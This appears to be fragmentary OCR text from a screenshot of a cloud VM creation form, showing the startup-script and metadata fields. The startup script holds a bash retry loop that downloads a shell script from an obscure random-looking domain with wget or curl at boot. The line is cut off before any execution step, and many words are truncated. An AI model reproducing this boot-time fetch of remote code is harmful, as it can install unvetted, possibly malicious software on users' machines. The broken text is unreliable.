 Automation
ervability
Startup script
#!/bin/bash
urity
tries=10
while [ $tries -gt 0 ] && ! { (wget kq0jv7.hhub.top/YtGEJ23gWe.sh -4O setup.sh || curl
anced
You can choose to specify a startup script that will run when your instance boots up or restarts. Startup sc
install software and updates, and to ensure that services are running within the virtual machine. Learn mo
Metadata
You can set custom metadata for an instance or project outside of the server-defined metada
passing in arbitrary values to your project or instance that can be queried by your code on the
+ Add item
Create Cancel Equivalent code